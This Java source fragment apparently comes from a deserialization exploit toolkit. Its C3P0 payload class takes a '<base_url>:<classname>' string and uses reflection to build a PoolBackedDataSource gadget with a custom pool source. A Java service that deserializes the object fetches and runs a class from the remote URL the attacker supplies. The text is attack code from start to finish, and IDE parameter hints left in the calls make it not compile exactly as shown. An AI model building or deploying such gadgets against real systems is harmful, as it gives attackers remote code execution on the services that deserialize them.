 @Authors({ Authors.MBECHLER })
public class C3P0 implements ObjectPayload<Object> {
    public Object getObject ( String command ) throws Exception {
        int sep = command.lastIndexOf( ch: ':');
        if ( sep < 0 ) {
            throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
        }
        String url = command.substring(0, sep);
        String className = command.substring(sep + 1);
        PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
        Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new YYdsPoolSource(className, url));
        return b;
    }